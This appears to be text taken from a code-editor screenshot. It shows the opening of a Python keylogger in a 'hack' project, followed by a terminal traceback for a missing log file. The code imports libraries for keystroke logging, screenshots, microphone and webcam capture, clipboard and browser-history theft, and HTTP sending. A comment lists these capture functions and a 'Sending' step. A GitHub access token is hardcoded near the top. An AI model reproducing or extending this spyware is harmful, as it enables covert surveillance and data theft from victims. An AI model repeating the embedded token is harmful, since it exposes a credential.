 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > main
1 import subprocess # Used to run new applications
2 import socket # Used to write to Internet servers
3 import clipboard # System grabs the most recent clipboard data and saves it to a file
4 import os # Provides functions for interacting with the operating system
5 import re # Helps you match or find other strings or sets of strings
6 import logging # Allows writing status messages to a file or any other output streams
7 import pathlib # Deals with path related tasks
8 import json
9 import time # Waiting during code execution & measuring the efficiency of your code.
10 import cv2 # Image processing, video capture
11 import base64
12 import sounddevice # Play and record NumPy arrays containing audio signals
13 import shutil # Automating process of copying and removal of files and directories
14 import requests # Send HTTP/1.1 requests using Python
15 import browserhistory as bh # To get browser username, database paths, and history in JSON format
16 import multiprocessing # supports spawning processes
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 token = "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"
23 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
24
25 # Keystroke Capture Funtion
26 def logg_keys(file_path):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
logging.basicConfig(level=logging.DEBUG, filename='C:/Users/Public/Logs/error_log.txt')
~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\logging\__init__.py", line 2100, in basicConfig
h = FileHandler(filename, mode,
encoding=encoding, errors=errors)
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\logging\__init__.py", line 1219, in __init__
StreamHandler.__init__(self, self._open())
~~~~~~~~~~^^
File "C:\Users\marti\AppData\Local\Programs\Python\Python313\Lib\logging\__init__.py", line 1248, in _open
return open_func(self.baseFilename, self.mode,
encoding=self.encoding, errors=self.errors)
FileNotFoundError: [Errno 2] No such file or directory: 'C:\\Users\\Public\\Logs\\error_log.txt'
0 0
Ln 181, Col 84 Spaces: 4 UTF-8 LF {} Python 3.13.7